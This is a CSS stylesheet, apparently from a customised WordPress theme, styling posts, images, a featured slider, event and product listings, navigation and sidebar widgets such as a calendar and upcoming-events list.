.entry-content h2,
.comment-content h1,
.comment-content h2 {
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Dosis, sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* LIST UGURU */

.page .list-page #content,
.tax-tg_product_cat .list-page #content{
    margin: 0 0 0 2.6%;
    position: relative;
    width: auto;
}

.page .list-page article,
.tax-tg_product_cat .list-page article{
    border-bottom: 1px dotted #7097A8;
    float: left;
    height: 270px;
    margin-right: 1.8%;
    max-width: 215px;
    padding: 0 !important;
    width:23%;
    min-width:150px;
    margin-bottom:40px;
}

.page .list-page article:last-child,
.tax-tg_product_cat .list-page article:last-child{
	border-bottom: none;
}

.page .tg_production article,
.page .tg_gallery article {
    float: left;
    height: 370px;
    margin-right: 2.37%;
    max-width: 165px;
    min-width: 100px;
    width: 17.57%;
}

.page .tg_gallery article {
	    height: auto;
	    border-bottom: none;
}

.page .tg_product article,
.tax-tg_product_cat .tg_product article{
	margin-right: 2%;
	width: 31%;
	height: 390px;
}


.page .list-page article header,
.tax-tg_product_cat .list-page article header{
	margin:0;
}

.page .list-page article header h1,
.tax-tg_product_cat .list-page article header h1{
	font-size:120%;
	font-weight: normal;
	border: none;
	margin: 0;
	padding:0;
	line-height:normal;
	
}

.page .tg_production article header h1 {
		font-size:100%;
}

.page .list-page article header .list-post-thumbnail a,
.tax-tg_product_cat .list-page article header .list-post-thumbnail a {
	display:block;
}

.page .list-page article .entry-summary,
.tax-tg_product_cat .list-page article .entry-summary{
	padding:0;
	line-height: 1.3em;
	color: #7097a8;
	font-size: 80%
}

.page .list-page article .entry-summary p,
.tax-tg_product_cat .list-page article .entry-summary p{
    margin-bottom: 0;
}

.page .list-page article footer,
.tax-tg_product_cat .list-page article footer{
    bottom: 5px;
    margin: 0;
    position: absolute;
    width:100%;
}

.page .list-page article footer .bt-readmore,
.tax-tg_product_cat .list-page article footer .bt-readmore{
    background: url("images/sprite.png") no-repeat scroll 0 -438px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 75%;
    text-indent: 20px;
    text-transform: uppercase;
}
.page .list-page article footer .bt-readmore:hover,
.tax-tg_product_cat .list-page article footer .bt-readmore:hover{
	background-position: 0 -455px;
	color: #004564;
	text-decoration: none;
}

/* LIST UGURU - AGENDA */

.page .list-page .tg_event article {
    float: none;
    height: auto;
    margin-bottom: 5px;
    margin-right: 1.6%;
    margin-top: 5px;
    max-width: none;
    overflow: hidden;
    padding: 15px 0 !important;
    width: 97.2%;
}

.page .list-page .tg_event article header {
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail {
	width: 90px;
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-next-events .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-next-events .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-next-events .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-next-events .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-next-events .event-date .event-year{font-size:16px;}

.page .list-page .tg_event article .entry-summary {
	width:50%;
	float: left;
}

.page .list-page .tg_event article .entry-summary h1 {
    border: medium none;
    font-size: 150%;
    line-height: 1em;
    margin: 0 0 3px;
    padding: 0;
}

.page .list-page .tg_event article .entry-summary .event-details {
    line-height: 1.4em;
}

.page .list-page .tg_event article .entry-summary .event-details .event-location {
    display:block;
}

.page .list-page .tg_event article .entry-summary .event-details .event-hour {
	font-weight: bold;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country {
	text-transform: uppercase;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country:BEFORE{
	content: " | ";
    color: #CBD003;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .remove-slash:BEFORE{
	content: "";
    padding-right: 0px;
}


.page .list-page .tg_event article .event-status,
.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details,
.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy,
.page .list-page .tg_tour .bt-buy,
.page .list-page .tg_cd footer .bt-buy

 {
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    float: right;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display:block;
    text-decoration:none;
	font-weight: 500;
}

.page .list-page .tg_event article .soldout {background-position: right -503px}
.page .list-page .tg_event article .canceled {background-position: right -531px}
.page .list-page .tg_event article .private {background-position: right -559px}
.page .list-page .tg_event article .free-entrance {background-position: right -475px}

.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details{float:left;}
.page .list-page .tg_product article .product-price{width:30%;margin-right:3%;}
.page .list-page .tg_product article .bt-details {background-position: right -503px; width:67%;}
.page .list-page .tg_product article .bt-details:HOVER {background-position: right -475px;}


.page .list-page .tg_tour .bt-buy {margin-top: 0 !important; width: 75px !important;}
.page .list-page .tg_tour .bt-readmore {margin-top: 4px !important;}

/* Singular content styles for Posts and Pages */
.singular .hentry,
.tax-tg_product_cat .hentry{
	border-bottom: none;
	padding: 4.875em 0 0;
	position: relative;
}
.singular.page .hentry,
.tax-tg_product_cat .hentry{
	padding: 3.5em 0 0;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title{
	color: #000;
	font-size:170%;
    border-bottom: 5px solid #004564;
    color: #004564;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title,
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	padding-right: 0;
}
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 0;
	position: absolute;
	right: auto;
	top: 45px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #7097A8;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	font-size: 12px;
}
.widget {
	clear: both;
	margin: 0 0 2.2em;
}
.widget-title {
    border-bottom: 5px solid #004564;
    color: #004564;
    font-size: 140%;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 16px;
    text-transform: uppercase;
	line-height: 30px;
}

#sidebar-hp-1 .widget-title,
#sidebar-hp-2 .widget-title,
#sidebar-hp-3 .widget-title {margin-top:0 !important}

.widget h4,
.widget h4 a {color:#004564;}
.widget h4 a:HOVER {color:#CBD003;}

.widget ul {
    font-size: 15px;
    list-style: none outside none;
    margin: 0;
}

.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #7097A8;
	font-size: 13px;
}
.widget a {
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	color:#004564;
}

.widget p {
	margin-bottom:.5em;
}


/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_uguru_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_uguru_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_uguru_ephemera .comments-link a,
.widget_uguru_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_uguru_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


/* TG Latest News Widget */

.widget-tg-recent-posts h3.widget-title a{
	color: #004564;
}

.widget-tg-recent-posts ul.boder-bottom {
	border-bottom: 1px dotted #74a3c3;
}
.widget-tg-recent-posts ul li {
    color: #7097A8;
    font-size: 13px;
    margin-bottom: 2em;
}
.widget-tg-recent-posts ul li.view-more {
	margin-bottom: 0.7em;
	text-align: right;
}

.widget-tg-recent-posts ul li.view-more a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.widget-tg-recent-posts ul li a.bt-readmore {
	color: #babe06;
	font-family: "Dosis", Arial,sans-serif;
	font-size: 1em;
	text-transform: uppercase;
}

/* TG Next Events */

.widget-tg-next-events li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-next-events .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-next-events .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-next-events h3 {
    margin-bottom:10px;
}
